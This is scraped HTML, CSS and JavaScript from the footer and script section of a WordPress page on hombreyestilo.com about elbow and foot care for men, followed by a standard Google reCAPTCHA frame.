.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2015-11-24T07:29:12+00:00"><meta itemprop="dateModified" content="2015-11-22T15:52:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Cuidados de los codos y pies en el hombre"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2015/11/cuidado-pies-hombre.jpg"><meta itemprop="width" content="848"><meta itemprop="height" content="565"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/cuidados-los-codos-pies-hombre/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"5600","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="erVqx4J6jVnn1bYYfpUuXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081780302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>